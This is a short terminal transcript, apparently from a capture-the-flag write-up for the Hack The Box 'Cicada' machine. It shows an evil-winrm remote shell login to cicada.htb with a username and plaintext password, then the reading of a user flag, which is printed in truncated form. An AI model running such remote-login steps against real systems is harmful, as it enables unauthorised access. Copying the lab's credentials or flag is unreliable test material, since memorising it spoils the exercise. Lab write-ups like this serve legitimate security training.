 ┌──(root㉿kali)-[/home/kali]
└─# evil-winrm -i cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
File System
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> type ../Desktop/user.txt
b971bc8f7
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>